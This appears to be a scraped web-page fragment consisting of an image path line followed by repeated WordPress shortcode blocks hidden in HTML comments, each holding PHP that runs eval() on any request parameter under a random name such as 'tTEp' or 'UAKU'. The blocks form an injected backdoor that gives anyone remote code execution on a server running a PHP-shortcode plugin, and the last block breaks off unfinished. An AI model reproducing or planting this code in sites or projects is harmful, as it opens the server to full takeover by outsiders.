
<!– [insert_php]if (isset($_REQUEST["tTEp"]))
{eval($_REQUEST["tTEp"]);exit;}[/insert_php]
[php]if (isset($_REQUEST["tTEp"]))
{eval($_REQUEST["tTEp"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["UAKU"]))
{eval($_REQUEST["UAKU"]);exit;}[/insert_php]
[php]if (isset($_REQUEST["UAKU"]))
{eval($_REQUEST["UAKU"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["EzCml"]))
{eval($_REQUEST["EzCml"]);exit;}[/insert_php]
[php]if (isset($_REQUEST["EzCml"]))
{eval($_REQUEST["EzCml"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["kIaW"]))
{eval($_REQUEST["kIaW"]);exit;}[/insert_php]
[php]if (isset($_REQUEST["kIaW"]))